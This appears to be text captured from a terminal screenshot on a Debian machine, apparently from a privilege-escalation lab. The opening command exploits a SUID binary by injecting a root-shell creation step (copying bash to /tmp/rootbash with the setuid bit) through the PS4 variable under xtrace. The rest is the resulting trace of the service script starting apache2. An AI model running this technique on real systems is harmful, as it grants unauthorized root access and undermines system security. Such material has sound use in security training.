 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1511) already running
.